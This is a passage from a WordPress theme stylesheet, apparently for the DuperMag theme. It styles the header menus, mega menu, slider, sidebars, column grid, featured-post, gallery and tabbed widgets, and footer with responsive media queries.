	bottom: 0;
	margin: auto;
	width: 62px;
	height: 50px;
	font: 0px/0 a;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

div#wp-custom-header:hover .wp-custom-header-video-button {
	visibility: visible;
	opacity: 1;
}
div#wp-custom-header:focus-within .wp-custom-header-video-button {
	visibility: visible;
	opacity: 1;
}

.wp-custom-header-video-button:before {
	content: '\f04b';
	display: block;
	font-family: FontAwesome;
	font-size: 20px;
}

.wp-custom-header-video-button.wp-custom-header-video-pause:before{
	content: '\f04c';
}
/***** HEADER-MENU *****/
/*home icon*/
.home-icon {
	float: left;
	width: 53px;
	height: 47px;
	margin-left: 0;
	margin-top: 0;
}
.home-icon .fa {
	color: #ffffff;
	font-size: 30px;
}
.main-navigation .home-icon a {
	padding: 10px 12px 3px;

}
/*icon end*/

.slicknav_nav,
.responsive-slick-menu{
	display: none;
}
.header-wrapper #site-navigation{
	margin: 0 auto;
	position: relative;
}
.header-main-menu{
	position: relative;
}
.header-wrapper .header-main-menu .menu{
	position: relative;
}

.header-wrapper .menu li a {
	color: #ffffff;
	display: block;
	font-weight: normal;
	line-height: 47px;
	padding: 0 15px;
	position: relative;
}
.acmethemes-nav ul li.menu-item-has-children>a::after {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-color: #BBBBBB transparent transparent;
	border-image: none;
	border-style: solid;
	border-width: 4px;
	content: "";
	display: inline-block;
	height: 0;
	position: absolute;
	right: 3px;
	top: 48%;
	width: 0;
	border-top-color: #ddd;
}
.icon-menu{
	color: #fff;
	cursor: pointer;
	height: 47px;
	line-height: 47px;
	margin-right: 0;
	position: absolute;
	right: 100px;
	text-align: center;
	top: 0;
	width: 50px;
}
.menu-search-toggle {
	display: none;
	margin-top: 46px;
	position: absolute;
	right: 0;
	z-index: 99;
}
.search-block{
	display: inline-block;
	float: right;
	margin: 7px 10px;
	position:relative;
	width: 185px;
}
.random-post{
	color: #fff;
	cursor: pointer;
	height: 47px;
	line-height: 47px;
	margin-right: 0;
	position: absolute;
	right: 40px;
	text-align: center;
	top: 0;
	width: 50px;
}
.fa-random{
	color: #fff;
}
#site-navigation .search-block{
	right: 50px;
	width: 232px;
	position: absolute;
}
#site-navigation  .menu-search-toggle .search-block{
	width: 232px;
	right: auto;
	position: relative;
}
.menu-search-inner{
	background-color: #ffffff;
	padding: 5px;
	position: absolute;
	right: 0;
}
.search-block input#menu-search,
.widget_search input#s{
	font-size: 13px;
	line-height: 31px;
	height: 31px;
	padding: 2px 23px 2px 8px;
	width: 100%;
}
.search-block #searchsubmit,
.widget_search #searchsubmit{
	background: rgba(0, 0, 0, 0);
	border: medium none;
	font-size: 20px;
	height: 25px;
	position: absolute;
	right: 7px;
	top: 3px;
	width: 25px;
}
.error404 .search-block,
.no-results .search-block{
	float: none;
	width: 80%;
}
	/*** MEGA MENU ***/
.main-navigation.menu-right ul li:hover > ul.sub-menu.mega-sub-menu{
	left:auto;
	right:0;
}
.main-navigation.menu-right ul li:focus-within > ul.sub-menu.mega-sub-menu{
	left:auto;
	right:0;
}
.header-wrapper .mega-sub-menu li.menu-item-inner-mega{
	background: none !important;
	position: relative;
}
.header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:hover,
.header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:focus{
	background: inherit;
}
.header-wrapper ul.sub-menu.mega-sub-menu {
	width: 1170px;
}
.main-navigation ul li:hover > ul.sub-menu.mega-sub-menu{
	left: -64px;
}
.main-navigation ul li:hover > ul.sub-menu.mega-sub-menu + ul.sub-menu{
	top:100%;
}
.main-navigation ul li:focus-within > ul.sub-menu.mega-sub-menu{
	left: -64px;
}
.main-navigation ul li:focus-within > ul.sub-menu.mega-sub-menu + ul.sub-menu{
	top:100%;
}
.mega-sub-menu .dupermag-mega-menu-cat-wrap .mega-cat-menu{
	width: 100%;
}
.mega-sub-menu .dupermag-mega-menu-cat-wrap{
	float: left;
	padding: 20px 0 4px;
	width: 18%;
}
.mega-sub-menu .dupermag-mega-menu-con-wrap{
	float: left;
	padding:20px 0 20px;
	width: 100%;
}
.mega-sub-menu.mega-cat-menu .dupermag-mega-menu-con-wrap{
	padding:20px 0 20px;
	width: 82%;
}
.mega-sub-menu .menu-post-block{
	float: left;
	padding: 0 15px;
	width: 25%;
}
.mega-sub-menu.no-mega-cat-menu .menu-post-block{
	width: 20%;
}

.mega-sub-menu .menu-post-block h2{
	margin-top: 10px;
	margin-bottom: 0;
}

.mega-sub-menu .menu-post-block h2 a{
	line-height: 1.3;
}
.mega-sub-menu .menu-post-block a{
	padding: 0 !important;
	width: 100%;
}
.mega-sub-menu .menu-post-block .mega-img-thumb img{
	vertical-align: top;
	width: 100%;
}
.dupermag_mega_menu .menu-item-inner-mega {
	display: block;
}
.mega-sub-menu li.menu-item{
	display: none;
}

/* Large desktop */
@media (max-width: 1229px) {
	/*** HEADER ***/
	.site-logo.float-left > a {
		padding-top: 12px;
	}
	.header-wrapper .menu li a{
		padding:0 18px;
	}
	.header-wrapper ul.sub-menu.mega-sub-menu{
		width: 920px;
	}
	.mega-cat-menu .dupermag-mega-menu-cat-wrap{
		padding: 0;
	}
	.right-header.float-right{
		float: none;
		text-align: center;
	}
}
/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px){
	/*** HEADER ***/
	.header-main-menu {
		height: 48px;
		padding-right: 40px;
	}
	.slicknav_nav, .responsive-slick-menu{
		display: block;
	}
	.mega-cat-menu .dupermag-mega-menu-con-wrap,
	.header-wrapper .header-main-menu .menu{
		display: none;
	}
	.responsive-slick-menu{
		color:#ffffff;
	}
	.slicknav_btn:before {
		background:#ffffff;
		box-shadow: 0 6px 0 0 #ffffff, 0 12px 0 0 #ffffff;
		content: "";
		height: 3px;
		left: 3px;
		position: absolute;
		top: 6px;
		width: 22px;
	}
	.slicknav_btn {
		background-position: center center;
		border: 1px solid #ffffff;
		border-radius: 4px;
		color: transparent;
		cursor: pointer;
		display: block;
		float: right;
		font: 0px/0 a;
		height: 28px;
		right: 5px;
		position: absolute;
		text-decoration: none;
		text-shadow: none;
		top:8px;
		width: 30px;
	}
	.slicknav_nav li{
		border-top: 1px solid #282828!important;
		display: table;
		padding: 0 0 0 12px;
		width: 100%;
	}
	.slicknav_nav li a{
		color:#ffffff;
		display: inline-block;
		font-size: 14px;
		font-weight: 500;
		line-height:40px;
		text-transform: uppercase;
	}

	.slicknav_menu .slicknav_arrow {
		float: right;
		font-size: 24px;
	}
	.header-wrapper .main-navigation ul ul.sub-menu li:hover > a {
		background: none;
	}
	.header-wrapper .main-navigation ul ul.sub-menu li:focus-within > a {
		background: none;
	}
	.header-wrapper .main-navigation .slicknav_nav ul.sub-menu {
		left: 0;
		position: relative;
		top: 0;
		width: 100%;
	}
	.mega-sub-menu .dupermag-mega-menu-cat-wrap{
		position: relative;
		height: auto !important;
		width: 100%;
	}
	.mega-sub-menu .dupermag-mega-menu-cat-wrap a{
		padding: 0 10px;
	}
	.main-navigation ul li:hover > ul.sub-menu.mega-sub-menu{
		left: 0;
	}
	.main-navigation ul li:focus-within > ul.sub-menu.mega-sub-menu{
		left: 0;
	}
	.mega-sub-menu .dupermag-mega-menu-cat-wrap .mega-cat-menu:hover{
		background: inherit;
	}
	.mega-sub-menu .dupermag-mega-menu-cat-wrap .mega-cat-menu:focus-within{
		background: inherit;
	}
	.header-wrapper .slicknav_item.slicknav_row{
		width: 100%;
	}
	.header-wrapper .menu-right .slicknav_btn{
		left: auto;
		right: 10px;
	}
	.main-navigation ul ul a {
		width: auto;
	}
	.header-wrapper .main-navigation ul ul.sub-menu li{
		border-bottom: none;
		clear:both;
	}
}

/* Landscape phone to portrait tablet */
@media screen and (max-width:767px){
	/*** HEADER ***/
	.site-logo.float-left {
		margin-bottom: 12px;
		text-align: center;
		width: 100%;
	}
	.header-ainfo.float-right {
		text-align:center;
		width: 100%;
	}
}
/* Landscape phones and down */
@media screen and (max-width:639px){
	/*** HEADER ***/
	.header-latest-posts{
		display: none;
	}
	.right-header.float-right {
		text-align: center;
		width: 100%;
	}
	.mega-img-thumb{
		display: none;
	}
	.mega-sub-menu.no-mega-cat-menu .menu-post-block {
		width: 100%;
	}
	.mega-sub-menu .dupermag-mega-menu-con-wrap{
		padding: 0;
	}
}
/*-----------------*\
    #FOOTER
\*-----------------*/

/*** COMMON FOOTER CSS ***/

.footer-wrapper,
.footer-copyright {
	color: #ababab;
	padding: 0;
}
.footer-wrapper .border{
	padding: 20px 0;
}
.footer-wrapper li{
	list-style-type: none;
}
/***************************************/
.footer-wrapper .top-bottom {
	padding: 46px 30px 0;
}
.footer-wrapper .clear{
	display: none;
}

.footer-copyright > p {
	color: #fff !important;
}

/*footer widget fixed*/
.footer-sidebar .featured-col-posts.featured-entries-col .featured-post-main .widget-image {
	width: 100%;
}
/*footer fixed*/
.footer-wrapper .acme-col-3{
	padding: 5px;
}

.footer-wrapper .featured-entries-col .acme-col-3 {
	width: 100%;
}
/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px){
	/*** FOOTER ***/
	.footer-wrapper{
		padding: 30px 0 0;
	}
	#footer-bottom .clear{
		display: block;
	}
	/*** HOME ***/
	.featured-post{
		margin: 0 0 16px 3%;
		width: 30%;
	}
}
@media screen and (max-width:768px){
	.footer-sidebar.acme-col-3{
		width: 33%;
	}
}
@media screen and (max-width:481px){
	.footer-sidebar.acme-col-3{
		width: 100%;
	}
}
/*back to top*/
.sm-up-container {
	display: none;
	height: auto;
	right: 3px;
	margin-right: 22px;
	margin-top: auto;
	padding: 3px 6px;
	position: fixed;
	top: 85%;
	width: 44px;
	z-index: 60;
}
.sm-up-container .sm-up {
	color: #ffffff;
	display: block;
	font-size: 36px;
	line-height: 40px;
	padding-bottom: 2px;
	text-align: center;
	vertical-align: middle;
	margin: 0;
}

/* CONTENT*/
.wrapper.content-wrapper {
	background: #fff;
	margin: 15px auto;
	padding: 20px;
}
/* Large desktop */
@media (max-width: 1229px) {
	.content-wrapper{
		padding-top: 13px !important;
	}
}
/* Landscape phone to portrait tablet */
@media screen and (max-width:767px){
	.wrapper{
		width: 98%;
	}
}
/*SLIDER AND FEATURED SECTION*/
.home-bxslider{
	display: none;
}
.slider-section {
	float: left;
	overflow: hidden;
	position: relative;
	width: 663px;
}
.slider-section img {
	height: 365px;
}
.slider-section .bx-wrapper .bx-viewport{
	background: none;
	border: none;
	box-shadow: none;
	left:0;
}
.slider-section .bx-wrapper li{
	overflow: hidden;
}
.slider-section .bx-wrapper img{
	float: left;
	transition: all 0.5s ease-in-out 0s;
	-webkit-transition:all 0.5s ease-in-out 0s;
	-moz-transition:all 0.5s ease-in-out 0s;
	width: 100%;
}
.slider-section .bx-wrapper img:hover{
	transform: scale(1.1);
}
.slider-section .bx-wrapper img:focus-within{
	transform: scale(1.1);
}
.slider-section .slider-desc{
	background: rgb(0, 0, 0);
	background: transparent;
	background: rgba(0, 0, 0, 0.5);/* FF3+,Saf3+,Opera 10.10+,Chrome,IE9*/
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);/*IE 5.5-7*/
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000)";/*IE8*/
	zoom: 1;
	bottom: 0;
	left: 0;
	position: absolute;
	width: 100%;
	padding-bottom: 24px;
	text-align: left;
}
.slider-section .slide-title,
.feature-side-slider .post-title a{
	color: #ffffff;
	font-size: 20px;
	font-weight: 700;
	line-height: 24px;
}
.slider-section .slide-caption{
	color: #ffffff;
	font-size: 14px;
	line-height: 22px;
}
.slider-section .slider-details,
.slider-section .above-slider-details,
.slider-section .cat-links{
	padding: 5px 15px 15px;
}
.slider-section .above-slider-details,
.slider-section .cat-links a {
	color: #ffffff;
	display: inline-block;
	font-size: 11px;
	padding: 4px 11px;
}
.slider-section .above-slider-details{
	background: none;
	margin-left: 9px;
	padding-left: 0!important;
}
.slider-feature-wrap{
	margin-bottom: 10px;
}
.slider-feature-wrap a{
	color: #ffffff;
}
.slider-section .above-slider-details i{
	margin: 9px;
}
.slider-section .bx-controls-direction{
	bottom: 90px;
	position: absolute;
	right: 27px;
}
.slider-section .bx-controls-direction a{
	display: inline-block;
	font-size: 30px;
	height: 30px;
	padding-left: 8px;
	position: relative;
	text-shadow: none;
	top: 0;
	width: 30px;
	background: transparent;
}
.slider-section .bx-controls-direction a.bx-next {
	background-position: -38px 0;
	margin-left: 8px;
	padding-left: 10px;
}
/*featured right slider*/
.besides-slider{
	float: right;
	width: 510px;
}
.besides-slider .besides-slider-left,
.besides-slider .besides-slider-right{
	width: 50%;
	float: left;
}
.besides-slider .besides-slider-right{
	float: right;
}
.besides-slider .beside-post{
	transition: all 0.5s ease-in-out 0s;
	-webkit-transition:all 0.5s ease-in-out 0s;
	-moz-transition:all 0.5s ease-in-out 0s;
	width: 100%;
	height: 175px;
	max-width: 247px;
	border-bottom: none!important;
	overflow: hidden;
	background-repeat: no-repeat;
	background-size: cover;
	margin: 0 0 15px;
	position: relative;
}
.besides-slider .besides-slider-right .beside-post{
	margin-right: 0;
	float: right;
}
.besides-slider .beside-thumb{
	margin: 0;
	overflow: hidden;
	position: relative;
}
.besides-slider .overlay{
	height: 100%;
	left: 0;
	position: absolute;
	top:0;
	width: 100%;
}
.feature-enable-overlay .besides-slider .overlay{
	background: rgba(0, 0, 0, 0.2);
}

.besides-slider .beside-post:hover .overlay{
	background: rgba(0, 0, 0, 0);
}
.besides-slider .beside-post:hover img{
	transform: scale(1.1);
}
.besides-slider .beside-post:focus-within .overlay{
	background: rgba(0, 0, 0, 0);
}
.besides-slider .beside-post:focus-within img{
	transform: scale(1.1);
}
.besides-slider .beside-thumb img{
	float: left;
	transition: all 0.5s ease-in-out 0s;
	-webkit-transition:all 0.5s ease-in-out 0s;
	-moz-transition:all 0.5s ease-in-out 0s;
	width: 100%;
	max-height: 172px;
	max-width: 240px;
}
.besides-slider .beside-caption{
	color: #ffffff;
	padding: 0 15px;
	position: absolute;
	bottom: 14px;
	left: 0;
	width: 100%;
}
.besides-slider .beside-caption .post-title{
	line-height: 18px;
	margin: 0;
}
.besides-slider .beside-caption .post-date{
	font-size: 12px;
	line-height: 1.7;
}
.besides-slider .beside-caption .post-date i{
	font-size: 11px;
	margin-left: 5px;
	margin-right: 4px
}

/* Large desktop */
@media (max-width: 1229px) {
	/*** SLIDER ***/
	.slider-section{
		width: 58%;
	}
	.slider-section .slider-desc{
		bottom: 62px;
	}
	.slider-section .bx-viewport,
	.besides-slider{
		height: 282px !important;
		overflow: hidden;
	}
	.besides-slider{
		width: 41%;
	}
	.besides-slider .beside-post{
		height: 141px;
		max-width: 187px;
		margin: 0 0 10px;
	}
}
/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px){
	/*** SLIDER ***/
	.slider-section, .besides-slider{
		width: 100%;
	}
	.slider-section .slider-desc{
		bottom: 0;
	}
	.slider-section .slide-caption {
		display: block;
	}
	.slider-section .bx-viewport,
	.besides-slider{
		height: auto !important;
	}
	.besides-slider .besides-slider-left,
	.besides-slider .besides-slider-right{
		width: 50%!important;
		float: left!important;
	}
	.besides-slider .beside-post{
		height: 250px;
		max-width: 98%!important;

	}
	.slider-section .slide-caption,
	.besides-slider .beside-caption .post-date,
	.besides-slider .beside-caption .above-slider-details
	{
		display: none;
	}
	.slider-section .bx-controls-direction{
		bottom: 12px;
	}
	.slider-section {
		width: 100%;
	}
	.slider-section img {
		height: auto;
	}
	.besides-slider .beside-thumb img{
		max-width: 100%;
	}
	.besides-slider .besides-slider-left,
	.besides-slider .besides-slider-right{
		width: 100%;
		float: none;
	}

	.wrapper{ width: 98%!important; ;}

}
/* Landscape phone to portrait tablet */
@media screen and (max-width:767px){

}
/* Landscape phones and down */
@media screen and (max-width:640px){

	.besides-slider .beside-post {
		height: 150px;
	}
}
/***** Sidebars  *****/
#primary{
	width: 70%;
	margin-top: 10px;
}
.secondary-sidebar{
	width: 28%;
	margin-top: 10px;
}
/*** RIGHT-SIDEBAR ***/
.right-sidebar #primary{
	float: left;
}
.right-sidebar .secondary-sidebar{
	float: right;
}
/*** LEFT-SIDEBAR ***/
.left-sidebar #primary{
	float: right;
}
.left-sidebar .secondary-sidebar{
	float: left;
}
/*** NO-SIDEBAR ***/
.no-sidebar #primary{
	width: 100%;
}
/*** BOTH-SIDEBAR ***/
.both-sidebar #primary-wrap{
	float: left;
	width: 73%;
}
.both-sidebar #primary-wrap #secondary-left{
	float: left;
	width: 32%;
}
.both-sidebar #primary-wrap #primary{
	float: right;
	width: 65%;
}
.both-sidebar #secondary-right{
	float: right;
	width:25%;
}
/*middle column*/
.middle-col{
	overflow-x: hidden;
}
.middle-col #primary {
	float: none;
	margin: 0 auto;
	width: 70%;
	padding-bottom: 40px;
}
/***** SECONDARY-SIDEBAR *****/
.secondary-sidebar .widget-area.sidebar{
	margin-bottom: 15px;
	padding: 15px;
}

.secondary-sidebar .widget_archive li,
.secondary-sidebar .widget_categories li,
.secondary-sidebar .widget_meta li,
.secondary-sidebar .widget_pages li,
.secondary-sidebar .widget_recent_comments li,
.secondary-sidebar .widget_recent_entries li {
	border-bottom: 1px solid #d7d7d7;
	display: block;
	padding-bottom: 5px;
	padding-top: 5px;
}
/*** COMMON WIDGETS ***/
/* COMMON WIDGETS */
.widget-title,
.page-header .page-title,
.single .entry-header .entry-title,
.page .entry-header .entry-title {
	font-size:17px;
	font-weight: 500;
	line-height: 24px;
	padding: 0;
	position: relative;
	text-transform: uppercase;
	float: left;
	width: 100%;
}

.widget-title:before,
.page-header .page-title:before,
.single .entry-header .entry-title:before,
.page .entry-header .entry-title:before
{
	bottom: 0;
	content: '';
	display: inline-block;
	left: 0;
	position: absolute;
	text-transform: uppercase;
}
.widget-title:before,
.page-header .page-title:before,
.single .entry-header .entry-title:before,
.page .entry-header .entry-title:before
{
	width: auto;
}
.widget-title span,
.page-header .page-title > span,
.single .entry-header .entry-title > span,
.page .entry-header .entry-title > span
{
	display: block;
	float: left;
	color: #fff;
	padding: 5px 10px;
	position: relative;
	z-index: 5;
}
.widget-title span a{
	color: #fff;
}
.widget-title span:after,
.page-header .page-title > span:after,
.single .entry-header .entry-title > span:after,
.page .entry-header .entry-title > span:after
{
	width: 40px;
	height: 100%;
	content: "";
	position: absolute;
	z-index: -1;
	transform: skew(30deg);
	top: 0;
	right: -20px;
}

.widget li{
	list-style-type: none;
}
.widget .search-block{
	width: 85%;
	float: none;
}
/* Landscape phone to portrait tablet */
@media screen and (max-width:767px){
	/*** SIDEBAR ***/
	#primary,
	.both-sidebar #primary,
	.both-sidebar #primary-wrap #primary,
	.middle-col #primary,
	.left-sidebar #primary{
		margin:0 0 20px;
		width: 100%;
	}
	.secondary-sidebar,
	.both-sidebar #primary-wrap,
	.both-sidebar #primary-wrap #secondary-left,
	.both-sidebar #secondary-right,
	.middle-col .secondary-sidebar,
	.right-sidebar .secondary-sidebar,
	.left-sidebar .secondary-sidebar,
	.no-sidebar .secondary-sidebar{
		clear: both;
		float: none;
		margin:0 0 20px;
		width: 100%;
	}
}
/* column*/
.acme-col-1, .acme-col-2, .acme-col-3,.acme-col-4, .acme-col-5, .acme-col-6 {
	float: left;
	padding: 2px;
}
.acme-col-1 {
	width: 100%;
}
.acme-col-2 {
	width: 50%;
}
.acme-col-3 {
	width: 33.33%;
}
.acme-col-4 {
	width: 25%;
}
.acme-col-5 {
	width: 20%;
}
.acme-col-6 {
	width: 16.66%;
}
/*no-media-query*/
.no-media-query.acme-col-1 {
	width: 100%!important;
}
.no-media-query.acme-col-2 {
	width: 50%!important;
}
.no-media-query.acme-col-3 {
	width: 33.33%!important;
}
.no-media-query.acme-col-4 {
	width: 25%!important;
}
.no-media-query.acme-col-5 {
	width: 20%!important;
}
.no-media-query.acme-col-6 {
	width: 16.66%!important;
}
/*visible css*/
.visible-min-992{
	display: block;
}
.visible-in-992-641,
.visible-in-641-481,
.visible-max-481{
	display: none;
}
/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px){
	/*** SLIDER ***/
	.acme-col-5 {
		width: 25%;
	}
	.acme-col-6 {
		width: 33.33%;
	}
	.visible-min-992{
		display: none;
	}
	.visible-in-992-641{
		display: block;
	}
}
/* Landscape phones and down */
@media screen and (max-width:641px) {
	/*** SLIDER ***/
	.acme-col-3,
	.acme-col-4,
	.acme-col-5,
	.acme-col-6 {
		width: 50%;
	}
	.visible-in-992-641{
		display: none;
	}
	.visible-in-641-481{
		display: block;
	}
}
/* Landscape phones and down */
@media screen and (max-width:481px) {
	/*** SLIDER ***/
	.acme-col-2,
	.acme-col-3,
	.acme-col-4,
	.acme-col-5,
	.acme-col-6 {
		width: 100%;
	}
	.visible-in-641-481{
		display: none;
	}
	.visible-max-481{
		display: block;
	}
}
/*sidebar fixed*/
.secondary-sidebar .acme-col-3,
.secondary-sidebar .acme-col-4,
.secondary-sidebar .acme-col-5,
.secondary-sidebar .acme-col-6 {
	width: 50%;
}
/*** Featured/Recent post widgets ***/
/*Featured widgets */
.above-entry-meta > span {
	margin-right: 5px;
	display: inline-block;
}
.featured-desc .above-entry-meta,
.featured-desc .below-entry-meta .cat-links a {
	display: inline-block;
	font-size: 12px;
	margin-bottom: 2px;
	padding: 0 6px;
}
.featured-desc .below-entry-meta .cat-links a{
	color: #fff;
}
.featured-desc .above-entry-meta{
	background: none;
	padding-left: 0;
	display: inline;
}
.featured-entries-col .widget-image,
.post-thumb{
	overflow: hidden;
	transition: all 0.5s ease-in-out 0s;
	float: left;
	margin: 0 15px 5px 0 ;
	width: 43%;
}
.featured-entries-col .widget-image img,
.post-thumb img{
	transition: all 0.5s ease-in-out 0s;
}
.featured-entries-col .featured-post-main,
.featured-entries-col .acme-col-1,
.featured-entries-col .acme-col-2,
.featured-entries-col .acme-col-3,
.featured-entries-col .acme-col-4,
.featured-entries-col .acme-col-5,
.featured-entries-col .acme-col-6 {
	padding: 5px;
	overflow: hidden;
}
.featured-entries-col .featured-post-main .widget-image,
.featured-entries-col .acme-col-2 .widget-image,
.featured-entries-col .acme-col-3 .widget-image,
.featured-entries-col .acme-col-4 .widget-image,
.featured-entries-col .acme-col-5 .widget-image,
.featured-entries-col .acme-col-6 .widget-image,
.both-sidebar .featured-acme-col-posts.featured-entries-col .acme-col-2 .widget-image {
	width: 100%;
}
/*sm-col-post-type-2*/
.dupermag-home.sm-col-post-type-2 .featured-post-main,
.dupermag-home.sm-col-post-type-2 .sm-col-post-type-2-beside {
	width: 50%;
	float: left;
}
.dupermag-home.sm-col-post-type-2.featured-entries-col .featured-post-main .widget-image{
	width: 100%;
}
.dupermag-home.sm-col-post-type-2.featured-entries-col .sm-col-post-type-2-beside .acme-col-3{
	width: 100%;
}
.dupermag-home.sm-col-post-type-2.featured-entries-col .sm-col-post-type-2-beside .acme-col-3 .widget-image{
	width: 43%;
}
/*except home*/
.dupermag-except-home.featured-entries-col .acme-col-3 .widget-image,
.dupermag-except-home.featured-entries-col .acme-col-4 .widget-image,
.dupermag-except-home.featured-entries-col .acme-col-5 .widget-image,
.dupermag-except-home.featured-entries-col .acme-col-6 .widget-image{
	width: 43%;
}
.dupermag-except-home.featured-entries-col .featured-post-main .widget-image {
	width: 100%;
}
.widget-image a{
	display: block;
	overflow: hidden;
}
.widget-image img{
	vertical-align: top;
	width: 101%;
}
.featured-entries-col .widget-image:hover img,.post-thumb img:hover{
	transform: scale(1.1);
}
.featured-entries-col .widget-image:focus-within img,.post-thumb img:focus-within{
	transform: scale(1.1);
}
/*disable zoom*/
.blog-disable-image-zoom .post-thumb img:hover{
	transform: scale(1)!important;
}
.blog-disable-image-zoom .post-thumb img:focus-within{
	transform: scale(1)!important;
}
/*enable first featured*/
.featured-entries-col .featured-post-main{
	width: 100%;
}
.acme-col-1 .featured-entries-col.featured-cat-col .featured-post-main .widget-image,
.featured-acme-col-posts.featured-entries-col .featured-post-main .widget-image {
	width: 56%;
}
.acme-col-2 .featured-entries-col.featured-cat-col .featured-post-main .widget-image{
	width: 100%;
}
.featured-entries-col li{
	list-style: none;
}
/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px){
	.acme-col-1 .featured-entries-col.featured-cat-col .featured-post-main .widget-image,
	.featured-acme-col-posts.featured-entries-col .featured-post-main .widget-image {
		width: 50%;
	}

	.dupermag-home.sm-col-post-type-2.featured-entries-col .featured-post-main .widget-image{
		width: 100%;
	}
	.dupermag-home.sm-col-post-type-2.featured-entries-col .sm-col-post-type-2-beside .acme-col-3 .widget-image{
		width: 30%;
	}
}
@media screen and (max-width:510px){
	.featured-entries li .widget-image {
		width: 100%!important;
	}
	.dupermag-home.sm-col-post-type-2 .featured-post-main,
	.dupermag-home.sm-col-post-type-2 .sm-col-post-type-2-beside {
		width: 100%;
		float: none;
	}
	.dupermag-home.sm-col-post-type-2.featured-entries-col .sm-col-post-type-2-beside .acme-col-3 .widget-image{
		width: 43%!important;
	}
}
@media screen and (min-width:768px){
	/*sidebar fixed*/
	.secondary-sidebar .featured-entries-col .acme-col-3,
	.secondary-sidebar .featured-entries-col .acme-col-4,
	.secondary-sidebar .featured-entries-col .acme-col-5,
	.secondary-sidebar .featured-entries-col .acme-col-6{
		width: 100%;
	}
}
@media screen and (max-width:767px){
	/*except home*/
	.dupermag-except-home.featured-entries-col .acme-col-3 .widget-image,
	.footer-wrapper .dupermag-except-home.featured-entries-col .acme-col-3 .widget-image,
	.footer-wrapper .dupermag-except-home.featured-entries-col .acme-col-4 .widget-image,
	.footer-wrapper .dupermag-except-home.featured-entries-col .acme-col-5 .widget-image,
	.footer-wrapper .dupermag-except-home.featured-entries-col .acme-col-6 .widget-image {
		width: 100%;
	}
	.dupermag-except-home.featured-entries-col .featured-post-main .widget-image {
		width: 56%;
	}
}
/* Landscape phones and down */
@media screen and (max-width:479px){
	/*** HOME ***/
	.featured-post,.featured-post-main{
		float: none;
		margin: 0 auto 16px;
		width: 96%;
	}
	.post-main-thumb, .post-main-desc {
		float: none;
		padding: 0;
		width: 100%;
	}
}
/*footer fixed*/
.footer-wrapper .featured-entries-col .acme-col-2,
.footer-wrapper .featured-entries-col .acme-col-3,
.footer-wrapper .featured-entries-col .acme-col-4,
.footer-wrapper .featured-entries-col .acme-col-5,
.footer-wrapper .featured-entries-col .acme-col-6{
	width: 100%;
}
.footer-wrapper .bn-title{
	font-size:20px;
	font-weight: 500;
	line-height: 24px;
	margin-bottom: 15px;
	padding: 12px 0;
	position: relative;
	text-transform: uppercase;
	background: transparent;
}
.footer-wrapper .bn-title:before{
	bottom: 0;
	content: '';
	display: inline-block;
	left: 0;
	position: absolute;
	text-transform: uppercase;
	width: 80%;
}
.footer-wrapper .bx-wrapper{
	width: 100%!important;
}
.footer-wrapper .bx-wrapper::after,.footer-wrapper .bx-wrapper::before {
	clear: both;
	content: "";
	display: table;
}
/*gallery widget*/
/*full width and right-sidebar-left-sidebar*/
.gallery-slider {
	float: left;
	width: 75%;
}
.gallery-bx-slider{
	width: 100%;
	float: none;
}

.gallery-carousel{
	width: 23%;
	float: right;
}
.video-holder .single-thumb-full{
	border: 0;
}
/*sidebar fixed*/
.secondary-sidebar .gallery-slider {
	width: 100%;
	float: none;
}
.secondary-sidebar .gallery-carousel {
	width: 100%;
	float: none;
}
/*secondary sidebar fixed*/
.mCSB_inside > .mCSB_container {
	margin-right: 0;
}

.gallery-slider .title-caption {
	background: none repeat scroll 0 0 rgba(39, 53, 68, 0.7);
	color: #ffffff;
	margin-top: -154px;
	padding: 6px 13px;
	position: absolute;
	max-width: 460px;
}
.gallery-slider .title-caption h3,
.gallery-slider .title-caption a,
.gallery-slider .featured-desc.title-caption span i{
	color: #ffffff;
}
.gallery-carousel{
	visibility: hidden;
}
.gallery-carousel .slides  li {
	margin: 0 8px;
	width: 73px !important;
	float:left;
}
.gallery-carousel  li:hover {
	cursor:pointer;
}
.gallery-carousel  li:focus-within {
	cursor:pointer;
}
.gallery-carousel .mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
	height: 6px;
	margin: 6px 0;
}
.gallery-carousel .mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	height: 6px;
	margin: 6px auto;
}
.gallery-carousel .mCSB_scrollTools .mCSB_draggerContainer {
	border: medium none;
}
.gallery-carousel .mCSB_scrollTools .mCSB_draggerRail {
	background: #989696;
}
.gallery-carousel .mCSB_container{
	padding: 10px 5px 5px;
}
/* Landscape phones and down */
@media screen and (max-width:641px){
	.gallery-slider .title-caption {
		max-width: 225px;
		margin-top: -105px;
	}
	.gallery-slider .below-entry-meta,.gallery-slider .title-caption .caption{
		display: none;
	}
}
/*tabbed widgets*/
.sm-tabs-title .single-tab-title {
	display: inline-block;
	padding: 1px;
	cursor: pointer;
}
.sm-tabs-title .tab-title{
	display: inline-block;
	padding: 10px;
	width: auto;
	color:#fff;
}
.sm-tabs-title .single-tab-title.opened::after{
	border-color: #fff transparent;
}
.sm-tabs-content{
	overflow: hidden;
}
.sm-tabs-content .featured-entries-col{
	display: none;
	overflow: hidden;
}
.sm-tabs-content .featured-entries-col.opened {
	display: block;
}
.sm-tabs-title .single-tab-title.opened {
	position: relative;
}
.sm-tabs-title .single-tab-title.opened::after {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-bottom-color: -moz-use-text-color;
	border-image: none;
	border-style: solid solid none;
	content: "";
	display: inline-block;
	height: 0;
	position: absolute;
	right: 4%;
	top: 90%;
	width: 90%;
}

/*slider widget*/
